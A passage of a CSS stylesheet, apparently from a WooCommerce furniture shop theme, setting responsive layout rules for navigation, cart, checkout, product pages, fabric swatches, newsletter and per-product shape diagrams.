    }
    .add_to_wishlist,
    .berocket_aapf_reset_button,
    .berocket_aapf_reset_button:hover,
    .comment-form .submit,
    .button {
        width: auto;
        vertical-align: middle;
    }
    .input-text + .input-text,
    .input-wrap + .input-text,
    .input-text + .form-error,
    .input-wrap + .form-error {
        margin-top: 15px;
    }
    .woocommerce-error,
    .woocommerce-info,
    .woocommerce-message {
        padding: 20px 20px 20px 78px;
    }
    .woocommerce-error .button,
    .woocommerce-error .button:hover,
    .woocommerce-info .button,
    .woocommerce-info .button:hover,
    .woocommerce-message .button,
    .woocommerce-message .button:hover {
        float: right;
        display: inline-block;
        width: auto;
        min-width: 0;
        margin: 0;
        padding: 0;
        color: #fff;
        background: none;
        border: none;
        text-decoration: underline !important;
        text-transform: none;
        font-weight: 300;
    }
    .woocommerce-error:after,
    .woocommerce-info:after,
    .woocommerce-message:after {
        width: 30px;
        height: 30px;
        line-height: 30px;
        left: 14px;
        margin-top: -14px;
    }
    .onsale {
        top: -50px;
        right: -50px;
        width: 100px;
        height: 100px;
        padding-top: 75px;
        font-size: 1.4rem;
    }
    img.alignleft {
        clear: both;
        float: left;
        margin: 0 30px 20px 0;
    }
    img.alignright {
        clear: both;
        float: right;
        margin: 0 0 30px 20px;
    }
    .social-share .share-whatsapp {
        display: none;
    }
    .filter-toggle {
        display: none;
    }
    .filter-group {
        display: block !important;
        height: auto !important;
    }
    .slideshow figcaption {
        position: relative;
        z-index: 999;
        max-width: 300px;
        margin-bottom: 30px;
        padding: 25px 60px 50px 60px;
        box-shadow: 0 0 18px rgb(0 0 0 / 25%);
        background-color: #fff;
        margin-top: -25em;
        margin-left: auto;
        margin-right: 10em;
    }
    .slideshow .flex-direction-nav {
        display: block;
    }
    .slideshow.loading {
        height: 430px;
    }
    .promotions figure {
        margin-bottom: 0;
    }
    .designers {
        margin: 0;
        padding: 50px 0 190px 0;
        color: #fff;
        font-family: "Playfair Display", Sans-Serif;
        font-size: 3.2rem;
        font-weight: 700;
        text-shadow: 0 0 18px rgba(0, 0, 0, 0.25);
        background-position: center center;
    }
    .designer-blocks {
        margin-top: -135px;
    }
    .designer-blocks article {
        position: relative;
        display: inline-block;
        vertical-align: top;
        width: 45.5%;
        box-sizing: border-box;
        margin-bottom: 80px;
        margin-left: 4.5%;
        box-shadow: 0 0 18px rgba(0, 0, 0, 0.25);
    }
    .designer-blocks article:first-child {
        margin-left: 0;
    }
    .designer-blocks h3 {
        position: static;
        box-sizing: border-box;
        width: 100%;
        margin: 0;
        padding: 20px 50px 20px 50px;
        font-size: 2rem;
        box-shadow: none;
    }
    /*.slick-products h2,
    .slick-products h3,
    .products h2,
    .products h3 {
        padding-right: 50px;
        line-height: 30px;
    }
    .slick-products h2:after,
    .slick-products h3:after,
    .products h2:after,
    .products h3:after {
        display: inline-block;
        position: absolute;
        top: 0;
        right: 0;
    } */
    .categories {
        margin-left: -40px;
    }
    .categories li {
        margin-bottom: 40px;
        padding-left: 40px;
    }
    .products {
        margin-left: -40px;
    }
    .products > li {
        margin-bottom: 40px;
        padding-left: 40px;
    }
    .grid-9 .products li {
        grid-column: span 6;
    }
    .slick-categories .category,
    .categories .category {
        position: relative;
    }
    .slick-categories img,
    .categories img {
        margin-bottom: 0;
    }
    .slick-categories h2,
    .slick-categories h3,
    .categories h2,
    .categories h3 {
        position: absolute;
        left: 0;
        bottom: 0;
        line-height: 30px;
        min-width: 50%;
        box-sizing: border-box;
        padding: 4px 50px 0 0;
        text-align: left;
    }
    .slick-categories h2:after,
    .slick-categories h3:after,
    .categories h2:after,
    .categories h3:after {
        display: inline-block;
        position: absolute;
        top: 4px;
        right: 4px;
    }
    .woocommerce-product-gallery .flex-direction-nav li {
        margin-top: -100px;
    }
    .woocommerce-product-gallery .flex-direction-nav li.flex-nav-prev {
        left: 40px;
    }
    .woocommerce-product-gallery .flex-direction-nav li.flex-nav-next {
        right: 0;
    }
    .comment-form {
        padding: 30px;
    }
    .designer-profiles li {
        display: grid;
        grid-template-columns: repeat(12, 1fr);
        grid-gap: 40px;
        margin-bottom: 80px;
        padding-bottom: 80px;
    }
    .designer-profiles .bio {
        grid-column: span 8;
    }
    .designer-profiles .image {
        grid-column: span 4;
        margin-bottom: 0;
    }
    .designer-profiles li:nth-child(even) .bio {
        order: 1;
    }
    .designer-profiles li:nth-child(even) .image {
        order: 2;
    }
    .fabric-swatches {
        margin-bottom: 100px;
        padding-bottom: 30px;
    }
    .fabric-swatches ul {
        margin-left: -30px;
    }
    .fabric-swatches li {
        flex: 0 1 16.667%;
        margin-bottom: 60px;
        padding: 4px 4px 4px 30px;
        font-size: 1.4rem;
    }
    .fabric-swatches .swatch {
        border: solid 10px #fff;
        padding-top: calc(100% - 20px);
    }
    .fabric-swatches input:checked + .swatch:after {
        margin-top: -30px;
        line-height: 60px;
        font-size: 60px;
    }
    .fabric-swatches.small li {
        flex: 0 1 12.5%;
    }
    .fabric-swatches.small input:checked + .swatch:after {
        font-size: 26px;
    }
    .page-template-page-samples .form-central h2 {
        margin-bottom: 60px;
    }
    table.cart td {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    table.cart td.product-remove {
        width: 20px;
    }
    table.cart th.product-name {
        visibility: hidden;
    }
    table.cart a.remove {
        position: relative;
        right: 0;
        bottom: 0;
    }
    table.cart .product-thumbnail {
        float: none;
        margin: 0;
        padding-left: 10px;
        padding-right: 10px;
    }
    table.cart .product-name {
        margin-left: 0;
        text-align: left;
    }
    table.cart .product-price {
        width: 15%;
        margin-left: 0;
        text-align: left;
    }
    table.cart .product-quantity {
        width: 15%;
        margin-left: 0;
        text-align: left;
    }
    table.cart .product-subtotal {
        width: 15%;
        margin-left: 0;
        text-align: right;
    }
    table.cart td.product-price {
        margin-bottom: 0;
        font-weight: 300;
    }
    table.cart .product-subtotal {
        display: table-cell;
    }
    table.cart td.actions {
        display: table-cell;
    }
    table.cart td.actions button[name="update_cart"] {
        float: right;
        margin-bottom: 0;
    }
    table.cart .coupon {
        display: inline-block;
        float: left;
    }
    .cart-collaterals .includes_tax {
        display: inline;
    }
    body.woocommerce-cart .view-collection {
        text-align: right;
    }
    body.woocommerce-cart .return,
    body.woocommerce-cart .view-collection {
        margin-bottom: 0;
    }
    .basket-info {
        display: flex;
    }
    .basket-info li {
        margin-bottom: 0;
        padding-right: 40px;
    }
    form.woocommerce-checkout:after {
        content: "";
        display: block;
        clear: both;
        height: 1px;
        line-height: 1px;
        overflow: hidden;
        font-size: 0;
    }
    .woocommerce-columns {
        overflow: hidden;
    }
    .woocommerce-columns--2 .woocommerce-column {
        float: left;
        width: 49%;
        margin-left: 2%;
    }
    .woocommerce-columns--2 .woocommerce-column:first-child {
        margin-left: 0;
    }
    table.wishlist_table .product-add-to-cart {
        width: 14%;
        white-space: nowrap;
        text-align: right;
    }
    table.wishlist_table .product-stock-status {
        margin-left: 0;
        text-align: center;
    }
    table.wishlist_table td.product-stock-status {
        margin-bottom: 0;
    }
    table.wishlist_table .product-add-to-cart {
        width: 15%;
        margin: 0;
    }
    table.wishlist_table .product-add-to-cart .button {
        padding: 8px 12px;
        font-size: 1.3rem;
    }
    .yith-wcwl-wishlistaddedbrowse,
    .yith-wcwl-wishlistexistsbrowse {
        margin-left: 10px;
    }
    .add_to_wishlist {
        width: 42px;
    }
    .collection {
        margin-left: -40px;
    }
    .collection li {
        width: 20%;
        margin-bottom: 40px;
        padding-left: 40px;
    }
    .login-welcome h1 {
        font-size: 4.5rem;
    }
    .login-actions {
        max-width: 360px;
        margin-left: auto;
        margin-right: auto;
    }
    .account-dashboard {
        margin: 30px -1%;
        font-size: 1.5rem;
    }
    .account-dashboard li {
        flex: 0 0 31%;
        margin: 0 1% 2% 1%;
    }
    .account-dashboard a {
        padding: 25px;
    }
    .account-dashboard h2 {
        font-size: 1.5rem;
    }
    .u-columns {
        display: flex;
        margin: 0 -2%;
    }
    .u-columns .u-column1,
    .u-columns .u-column2 {
        flex: 1;
        margin: 0 2%;
    }
    .woocommerce-orders-table__header-order-number {
        width: 12%;
    }
    .woocommerce-orders-table__header-order-date {
        width: 25%;
    }
    .woocommerce-orders-table__header-order-status {
        width: 25%;
    }
    .woocommerce-orders-table__header-order-total {
        width: 25%;
    }
    .woocommerce-orders-table__header-order-actions {
        width: 12%;
    }
    .woocommerce-EditAccountForm {
        max-width: 400px;
    }
    .contact-points {
        display: flex;
        flex-wrap: wrap;
    }
    .contact-points > li {
        width: 50%;
    }
    .price-beat-terms {
        margin-top: 50px;
    }
    .price-beat-terms .grid-6 + .grid-6 {
        margin-top: 0;
    }
}
@media screen and (min-width: 1024px) {
    .aws-container .aws-search-form .aws-loader, .aws-container .aws-search-form .aws-loader: after {
        width: 12px;
        height: 12px;
    }
    .aws-container .aws-search-form .aws-loader {
        right: 20px;
        margin-top: -5px;
        border: 2px solid #e3e3e3;
    }
    .aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear {
        display: block !important;
    }
    .aws-search-result {
        min-width: 400px;
    }
    body.menu-open {
        height: auto;
        overflow: visible;
    }
    .header {
        height: auto;
        padding: 0;
    }
    .header .inner-wide {
        padding: 0 20px;
    }
    .header-top {
        font-size: 1.3rem;
        color: #fff;
        background-color: #07a4be;
    }
    .header-top i {
        position: relative;
        top: 2px;
        margin-right: 4px;
        font-size: 115%;
    }
    .header-top .aws-search-form,
    .header-top .search-form {
        display: block !important;
        order: 1;
        width: auto;
        height: 22px;
        line-height: 22px;
        margin-right: 60px;
        background: none;
    }
    .header-top .search-field,
    .header-top .aws-search-field {
        width: auto;
        min-width: 200px;
        height: 22px;
        line-height: 22px;
        padding: 0;
        background-color: #e3e3e3;
        border-bottom: solid 1px #c2c2c2;
        font-size: 1.3rem;
    }
    .header-top .search-button {
        position: static;
        transform: none;
        line-height: 1;
    }
    .header-top .search-close {
        display: none;
    }
    .header-top .nav-top {
        position: static;
        transform: none;
        order: 2;
        text-transform: uppercase;
        text-align: right;
    }
    .header-top .nav-top > ul > li {
        margin-right: 22px;
    }
    .header-top .nav-top > ul > li:last-child {
        margin-right: 0;
    }
    .header-top .nav-top > ul > li:first-child {
        display: block;
    }
    .header-top .nav-top > ul > li.menu-phone {
        display: inline-block;
    }
    .header-top .nav-top > ul > li > a {
        display: inline-block;
        line-height: 40px;
    }
    .header-top .nav-top .label {
        display: inline;
    }
    .header-top .nav-top .notification {
        display: inline;
        position: static;
        transform: none;
        color: #a0a0a0;
        background-color: transparent;
        vertical-align: baseline;
        font-size: inherit;
        margin-left: 4px;
        padding-left: 4px;
        border-left: solid 1px silver;
    }
    .header-bottom {
        position: static;
        transform: none;
        text-align: left;
    }
    .header-bottom > div {
        display: flex;
        align-items: center;
    }
    .header-bottom .logo {
        margin-left: 0;
    }
    .header-bottom .logo {
        width: 120px;
    }
    .header-bottom .nav-toggle {
        display: none;
    }
    .header-bottom .help {
        position: static;
        flex: 1;
        line-height: 100px;
        margin-bottom: 0;
        text-align: right;
    }
    .header-bottom .help .help-text {
        display: inline-block;
        vertical-align: middle;
    }
    body.logged-in .nav-top > ul > li.menu-account:hover > ul {
        display: block;
        position: absolute;
        z-index: 1;
        top: 100%;
        left: 0;
        width: 200px;
        text-align: left;
        background-color: #e3e3e3;
    }
    .nav-cat {
        text-transform: uppercase;
        text-align: right;
        font-size: 1.5rem;
    }
    .nav-cat a {
        text-decoration: none;
    }
    .nav-cat li {
        white-space: nowrap;
    }
    .nav-cat ul.level-1 {
        display: flex;
        justify-content: flex-start;
        margin-left: 30px;
    }
    .nav-cat ul.level-1 > li {
        position: relative;
        margin-left: 15px;
    }
    .nav-cat ul.level-1 > li > a {
        display: inline-block;
        //line-height: 100px;
    }
    .nav-cat ul.level-2 {
        display: none;
        position: absolute;
        z-index: 1000;
        top: 100px;
        right: -40px;
        min-width: 200px;
        padding: 25px 30px 40px 30px;
        background-color: #fff;
        font-weight: 500;
        text-align: left;
        box-shadow: 0 30px 30px -30px rgba(0, 0, 0, 0.2), -30px 0 30px -30px rgba(0, 0, 0, 0.2), 30px 0 30px -30px rgba(0, 0, 0, 0.2);
    }
    .nav-cat ul.level-2 > li {
        padding-left: 50px;
    }
    .nav-cat ul.level-2 > li:first-child {
        padding-left: 0;
    }
    .nav-cat ul.level-2 > li.has-children > ul {
        margin-top: 10px;
        padding-top: 10px;
        border-top: solid 1px #e3e3e3;
    }
    .nav-cat ul.level-1 > li.total-levels-2 > ul.level-2 {
        font-weight: 300;
        text-transform: none;
    }
    .nav-cat ul.level-1 > li.total-levels-2 > ul.level-2 > li {
        padding-left: 0;
    }
    .nav-cat ul.level-1 > li:hover > ul.level-2 {
        display: flex;
    }
    .nav-cat ul.level-1 > li.total-levels-2:hover > ul.level-2 {
        display: block;
    }
    .nav-cat ul.level-3 {
        text-transform: none;
        font-weight: 300;
    }
    .admin-bar .nav-cat {
        margin-top: 54px;
    }
    .admin-bar .nav-cat {
        margin-top: 0;
    }
    .nav-footer > ul {
        flex-wrap: nowrap;
        text-align: center;
        color: #fff;
    }
    .nav-footer > ul > li {
        padding-left: 0;
    }
    .nav-footer > ul > li:first-child {
        max-width: 190px;
        min-width: 0;
        margin-bottom: 0;
    }
    .breadcrumbs {
        margin-bottom: 40px;
    }
    .breadcrumbs ul {
        padding: 0;
    }
    .central h1 {
        text-align: center;
    }
    .slideshow.loading {
        height: 510px;
    }
    .designer-blocks h3 {
        font-size: 2.2rem;
    }
    .slick-list {
        margin-left: -40px;
    }
    .slick-slide {
        margin-left: 40px;
    }
    section.new-products {
        border: 2px solid #07a4be;
        padding: 0px 30px 30px;
        border-radius: 30px;    margin-top: 8em;
    }
    .trending_title {
    margin-top: -62px;
    background: #fff;
    width: 245px;
    margin-left: auto;
    margin-right: auto;
    font-size: 60px;
    color: #798178;
    font-family: "Exo 2", sans-serif;
    }
    .categories li {
        width: 33.3333333333%;
    }
    .products > li {
        width: 25%;
    }
    .grid-9 .products li {
        grid-column: span 4;
    }
    .woocommerce-products-header .woocommerce-ordering {
        text-align: right;
    }
    .product-summary-wrap {
        display: flex;
        margin-left: -40px;
    }
    .product-summary-wrap .woocommerce-product-gallery {
        box-sizing: border-box;
        width: 58.3333333333%;
        padding-left: 40px;
        margin-bottom: 0;
    }
    .product-summary-wrap .summary {
        box-sizing: border-box;
        width: 41.6666666667%;
        padding-left: 40px;
    }
    .product-summary-wrap .quantity {
        margin-bottom: 40px;
    }
    .product-detail-wrap {
        display: flex;
    }
    .product-detail-wrap .product-description {
        box-sizing: border-box;
        width: 50%;
        padding-right: 10%;
    }
    .product-detail-wrap .product-spec {
        box-sizing: border-box;
        width: 50%;
    }
    .product-detail-wrap .product-description-image {
        box-sizing: border-box;
        width: 50%;
        padding-left: 40px;
        position: relative;
        left: 8.3333333333%;
    }
    .product-detail-wrap .product-description-image img {
        width: calc(50vw - 30px);
        max-width: none;
        margin: 0;
    }
    .product-attributes dl {
        display: inline-flex;
        width: 50%;
        padding-right: 10%;
    }
    .product-attributes dl + dl {
        padding-left: 10%;
        padding-right: 0;
        border-left: solid 1px #e3e3e3;
    }
    .commentlist .comment-text {
        display: flex;
    }
    .commentlist .comment-text .review-summary {
        flex: 0 1 200px;
        margin-bottom: 0;
    }
    .commentlist .comment-text .description {
        flex: 1;
    }
    .fabric-swatches.small {
        margin-bottom: 50px;
        padding-bottom: 10px;
    }
    .cart-wrapper {
        display: flex;
    }
    .woocommerce-cart-form {
        flex: 1;
    }
    table.cart {
        margin-bottom: 60px;
    }
    table.cart a.remove:hover:after {
        display: inline-block;
        color: #fff;
        background: #c6a684;
        border-radius: 2px;
        content: "Remove";
        padding: 3px 6px;
        position: absolute;
        bottom: 100%;
        left: 50%;
        margin-bottom: 4px;
        transform: translateX(-50%);
        z-index: 98;
        text-indent: 0;
        font-size: 1.15rem;
        text-transform: uppercase;
    }
    .cart-collaterals {
        flex: 0 1 300px;
        padding-left: 40px;
    }
    .woocommerce-shipping-methods {
        display: inline-block;
        padding-top: 10px;
        text-align: right;
    }
    .woocommerce-shipping-methods label:before {
        float: left;
    }
    .basket-info li {
        min-width: 300px;
    }
    form.woocommerce-checkout .col2-set {
        width: 60%;
        box-sizing: border-box;
        padding-right: 40px;
        float: left;
    }
    form.woocommerce-checkout .woocommerce-checkout-review-order {
        width: 40%;
        float: left;
        border: solid 2px #ccc;
        border-top: 0;
        box-sizing: border-box;
        padding: 0 30px 30px 30px;
    }
    #order_review_heading {
        width: 40%;
        float: left;
        margin-bottom: 0;
        border: solid 2px #ccc;
        border-bottom: 0;
        box-sizing: border-box;
        padding: 30px 30px 15px 30px;
        cursor: default;
        background: none;
    }
    #order_review_heading:after {
        content: "";
    }
    #order_review_heading.active:after {
        content: "";
    }
    .woocommerce-checkout-review-order-table {
        display: table !important;
    }
    .yith-wcwl-wishlistaddedbrowse,
    .yith-wcwl-wishlistexistsbrowse {
        min-width: 238px;
        margin-left: 0;
        text-align: center;
    }
    .login-columns {
        display: flex;
    }
    .login-column-1 {
        flex: 0 0 55%;
        order: 2;
    }
    .login-column-2 {
        flex: 0 0 45%;
        order: 1;
    }
    .login-welcome img {
        width: 55vw;
        margin-left: 0;
    }
    .login-actions {
        margin: 40px 0 0 0;
    }
    .contact-points {
        flex-wrap: nowrap;
    }
    .contact-points > li {
        width: 25%;
        margin-bottom: 0;
    }
    .price-beat-terms ul,
    .price-beat-terms ol {
        column-count: 2;
        column-gap: 80px;
    }
}
@media screen and (min-width: 1300px) {
    .slideshow.loading {
        height: 742px;
    }
    .promotions figcaption {
        position: absolute;
        top: 40px;
        left: 40px;
        box-sizing: border-box;
        max-width: 100%;
        min-width: 400px;
        margin: 0;
        padding: 35px 40px 45px 40px;
        box-shadow: none;
        text-align: left;
    }
    .designers {
        padding: 200px 0 290px 0;
        font-size: 4.8rem;
    }
    .designer-blocks {
        margin-top: -175px;
    }
    .designer-blocks article {
        max-width: 440px;
        margin-left: 9%;
    }
    .aslick-next {
        right: -85px;
    }
    .aslick-prev {
        left: -85px;
    }
	.slick-next {
    right: 43%;
    bottom: -66px;
    top: auto;
    border-radius: 35px;
    background: #798178;
    color: #fff;
}
.slick-prev {
    left: 44%;
    bottom: -66px;
    top: auto;
    border-radius: 35px;
	 border-radius: 35px;
    background: #798178;
    color: #fff;
}
.slick-prev:before, .slideshow .flex-direction-nav .flex-nav-prev a:before {
    content: "<";
} 
.slick-next:before, .slideshow .flex-direction-nav .flex-nav-next a:before {
    content: ">";
} 

    .cart-collaterals {
        padding-left: 80px;
    }
    .login-actions {
        margin-top: 140px;
    }
}
@media screen and (min-width: 1770px) {
    .header .inner-wide {
        padding: 0 100px;
    }
}
@media screen and (max-width: 1023px) {
.top_contact_menu .label {
    display: none;
}
.top_contact_menu {
    position: absolute;
    top: 10px;
    right: 0;
}
.header-top {
    /* display: none; */
    background: #07a4be;
    position: absolute;
    min-height: 30px;
    right: 0;
    left: 0;
}
.header {
     
    height: 100px;
    padding: 0px 0 10px;
  
}
.header-bottom {
    top: 40px;
}
.contact_num li {
    display: none !important;
}
body li.top_note {
   display: block !important;
    color: #fff;
    margin: auto;
    width: 100%;
}
.header-top .nav-top {
     position: absolute;
    z-index: 1;
    top: -5px;
    right: 0;
    transform: none;
    left: 0;
    margin: auto;
    text-align: center;
	overflow:hidden;
}
    .nav-cat {
        position: fixed;
        z-index: 2000000001;
        width: 100%;
        box-sizing: border-box;
        top: 70px;
        right: 100%;
        bottom: 0;
        transition: all 0.3s linear;
        overflow-y: hidden;
        background-color: #efefef;
    }
    .nav-cat a {
        text-decoration: none;
    }
    .nav-cat > ul > li {
        border-bottom: solid 1px #ccc;
    }
    .nav-cat > ul > li > a {
        display: block;
        padding: 14px 26px;
        color: #000;
        background-color: #efefef;
        text-decoration: none;
        text-transform: uppercase;
    }
    .nav-cat li.has-children > a:after {
        float: right;
        display: inline-block;
        margin-left: 2px;
        content: "";
        font-family: "icomoon";
    }
    .nav-cat li.has-children.active > a:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .nav-cat > ul > li > ul,
    .nav-cat > ul > li > ul > li > ul {
        display: none;
        background-color: #fff;    color: #000;
    padding: 0;position: relative;
    }
    .nav-cat > ul > li > ul > li {
        border-top: solid 1px #ccc;
    }
    .nav-cat > ul > li > ul > li > a {
        display: block;
        padding: 14px 26px 14px 26px;
    }
    .nav-cat > ul > li > ul > li > ul > li {
        padding: 5px 26px 5px 46px;
    }
    .nav-cat > ul > li > ul > li > ul > li:last-child {
        padding-bottom: 25px;
    }
    .nav-cat > ul > li.active > ul {
        display: block;
    }
    .nav-cat > ul > li.active > ul > li.active > ul {
        display: block;
    }
    body.menu-open .nav-cat {
        right: 0;
        overflow-y: auto;
    }
}
@media screen and (max-width: 767px) {
.title_sec h2 {
    font-size: 2.4rem;    
}
.woocommerce-product-gallery .flex-direction-nav li {
    top: 50% !important;
}
.mission_box_inner h2 {
    text-transform: capitalize;
    line-height: initial;
    min-height: 35px;
    font-size: 24px;
}
body .new-products ul.slick-dots {
    display: block !important;  
}
.our_vision_sec .border_right {
    height: auto;
    margin: 10px 0 0;
}
.home .grid {
    padding: 0 10px;
}
.our_vision_sec p {
    line-height: initial;
}
.our_vision_title_wrp h2 {
 
    margin-bottom: 10px;
}
    table.shop_table_responsive thead,
    table.wishlist_table thead,
    table.shop_table_responsive th,
    table.wishlist_table th {
        display: none;
    }
    table.shop_table_responsive tr,
    table.wishlist_table tr,
    table.shop_table_responsive td,
    table.wishlist_table td {
        display: block;
        border: 0;
        padding: 0;
    }
    table.shop_table_responsive tr,
    table.wishlist_table tr {
        position: relative;
        overflow: hidden;
        padding: 20px 0;
        border-bottom: solid 1px #e3e3e3;
    }
    table.shop_table_responsive tr:last-child,
    table.wishlist_table tr:last-child {
        border: 0;
    }
    table.shop_table_responsive td:before,
    table.wishlist_table td:before {
        display: inline-block;
        float: left;
        width: 50%;
        content: attr(data-title);
        font-weight: 500;
        text-align: left;
    }
    .designers {
        background: none !important;
    }
    table.cart td:before {
        display: none;
    }
    body.woocommerce-cart .return {
        float: left;
    }
    body.woocommerce-cart .view-collection {
        float: right;
    }
    .our_vision_sec li {
        width: 100% !important;
    }
    .border_right {
        border: none !important;
    }
    .news_letter_form_wrp input {
        width: 92% !important;
    }
    .mission_wrp li {
        width: 100% !important;
    }
}
@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}
@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.btn_wrp_top {
    background: #798178;
    padding: 15px;
    border-radius: 20px 20px 0 0;
    width: 90%;
    color: #fff;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}
.btn_wrp_bottom {
    background: #798178;
    padding: 15px;
    border-radius: 0 0 20px 20px;
    width: 90%;
    color: #fff;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
}
.our_vision_sec {
    background: #07a4be;
    padding: 20px;
    color: #fff;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.our_vision_box_inner {
    padding: 10px 20px;
    margin: 30px 0 0;
}
.our_vision_sec ul {
    flex-wrap: nowrap;
}
.our_vision_sec li {
    width: 20%;
    margin-bottom: 0;
    display: inline-block;
    vertical-align: top;
}
.btn_wrp_top a {
    text-decoration: none;
    text-transform: uppercase;
}
.btn_wrp_bottom a {
    text-decoration: none;
    text-transform: uppercase;
}
.border_right {
    border-right: 2px solid #fff;
    height: 250px;
    margin: 30px 0;
}
.our_vision_icon_wrp img {
    width: 100%;
    max-width: 70px;
}
.instafeed_banner {
    width: 100%;
    max-width: 600px;
    margin-top: 4em;
}
.instafeed_title {
    width: 100%;
    max-width: 100%;
}

.insta_feed_inner {
    width: 100%;
    max-width: 600px;
    max-height: 828px;
    overflow-y: scroll;
    overflow-x: hidden;
}
.insta_feed {
    max-width: 600px;
	margin:auto;
}

 
.slick-products h2:after {
display:none;
}
.slick-products h2 {
    padding-right: 0;
    text-align: center;
    font-size: 20px;
}
.slick-products span.price {
    text-align: center;
    font-style: italic;
    color: #333 !important;
}
@media only screen and (max-width:700px) {
.signup button {
    
     position: inherit; 
    display: inline;
    width: 100px;
    border-radius: 30px;
    text-decoration: none;
    margin-left: auto;
    margin-top: 1px;
    margin-bottom: 2em;
}
.signup .input-text {
    display: block;
    max-width: calc(100% - 140px);
    text-align: left;
    border-color: #fff;
    margin: auto;
}
}
@media only screen and (min-width:1100px) {
.news_letter {
min-height: 420px;
}
.mission_wrp {
max-width: 1000px;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
}
.home .footer {
    
    padding-top: 130px;
}
.slideshow .flex-control-paging {
   
    top: 32%;
    left: 6%;
	position: absolute;
}
.flex-control-paging button, .flex-control-paging a, .slick-dots button, .slick-dots a {
	display: block;
    width: 8px;
}
.flex-control-paging button, .flex-control-paging a, .slick-dots button, .slick-dots a {
    display: block;
    width: 10px;
    height: 10px;
    line-height: 8px;
    overflow: hidden;
    text-indent: -999px;
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #000;
}
.flex-control-paging li.slick-active button, .flex-control-paging li a.flex-active, .slick-dots li.slick-active button, .slick-dots li a.flex-active {
    background-color: #000;
    border: 1px solid #000;
}
} 
section.news_letter {
    background: url(https://roomsbyme.co.uk/wp-content/uploads/BG_01.png);
    padding: 10px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    color: #fff;
}
.newsletter_wrp p {
    margin: 0;
}
.newsletter_wrp h2 {
    font-size: 40px;
    letter-spacing: 3px;
    line-height: 45px;
    margin-bottom: 20px;
    /*font-family: 'Rubik', sans-serif;*/
    font-weight: 500;
    margin-top: 10px;
}

.news_letter_form_wrp input::placeholder {
    color: #798178;
}
.news_letter_form_wrp input {
       text-align: left;
    background: #fff;
    width: 48%;
    padding: 12px;
    border-radius: 30px;
    padding-left: 2%;
    letter-spacing: 1px;
}
.news_letter_form_wrp > .sbmt_btn {
    background: #798178;
    padding: 10px;
    position: absolute;
    display: inline;
    width: 100px;
    border-radius: 30px;
    text-decoration: none;
    margin-left: -8em;
    margin-top: 1px;
}
.newsletter_wrp p {
       text-transform: uppercase;
    color: #000;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 2px; 
}
.news_letter_form_wrp input::placeholder {
color: #000 !important;
}
.newsletter_wrp h3 {
    font-style: italic;
    font-size: 25px;
    margin: 0;
    font-family: "Playfair Display", Sans-Serif;
}

.new-products ul.slick-dots {
    display: none !important;
} 
.news_letter > .social li {
    font-size: 20px;
    padding: 10px;
}
.mission_wrp {
    background: url(https://roomsbyme.co.uk/wp-content/uploads/BG_02.png);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 15px 0;
}
.mission_box_inner {
    padding: 10px 20px;
}
.mission_wrp ul {
    flex-wrap: nowrap;
}
.mission_wrp li {
    width: 30%;
    margin-bottom: 0;
    display: inline-block;
    vertical-align: top;
}
.mission_box_inner h2 {
    text-transform: capitalize;
}
.our_vision_title_wrp h2 {
    font-size: 40px;
}
li.top_note {
    display: inline-block !important;
    vertical-align: middle !important;
    margin-right: auto !important;
    line-height: 30px !important;
    position: relative !important;
    float: left;
}
.slider_note {
    background: #798178;
    color: #fff;
    background-position: center;
    background-size: cover;
    padding: 8px;
}
.slider_note p {
    font-size: 13px;
    text-transform: uppercase;
}
.bespokeYes {
background:url('https://roomsbyme.co.uk/wp-content/themes/roomsbyme/images/sticker_2.png');
           background-size: 100%;
    background-repeat: no-repeat;
    background-position: -1px 3px;
    padding-top: 30px;
    min-height: 80px;
    min-width: 80px;
    display: block;
    position: absolute;
    right: 0;
    top: -2px;
}
.bespokeNo {
    padding-top: 30px;
} 


/*Shape Product CSS*/
    /*Bolster Straight*/
.postid-725146 .size-b, .postid-730547 .size-b {
    left:8%!important;
}
.postid-725146  .size-d, .postid-730547  .size-d {
    left: 19%;
    top: 17%;
}
.postid-725146  .size-c, .postid-730547  .size-c {
    bottom: 22%;
    left: 25%;
}
.postid-725146 .size-a, .postid-730547 .size-a {
    left: 65%;
    bottom: 24%;
}

/*Rectangle Base*/
.postid-738914 .size-d, .postid-739052 .size-d {
    bottom: 73%;
    left: 61%;
}
.postid-738914 .size-c, .postid-739052 .size-c {
    bottom: 31%;
    left: 5%;
}
.postid-738914 .size-a, .postid-739052 .size-a {
    bottom: 17%;
    left: 38%;
}
.postid-738914 .size-b, .postid-739052 .size-b {
    bottom: 24%;
    right: 10%;
}
.postid-738914 .size-g, .postid-739052 .size-g {
    bottom: 74%;
    left: 94%;
}
/*Square Base*/
.postid-738912 .size-d, .postid-739051 .size-d {
    bottom: 74%;
    left: 62%;
}
.postid-738912 .size-g , .postid-739051 .size-g {
    bottom: 75%;
    left: 93%;
}
.postid-738912 .size-b, .postid-739051 .size-b {
    bottom: 26%;
    right: 11%;
}
.postid-738912 .size-a, .postid-739051 .size-a {
    bottom: 15%;
    left: 34%;
}
.postid-738912 .size-c, .postid-739051 .size-c {
    bottom: 28%;
    left: 6%;
}
/*L Shape Base*/
.postid-738386 .size-f, .postid-738384 .size-f,
.postid-739020 .size-f {
    top: 14%;
    right: 22%;
}
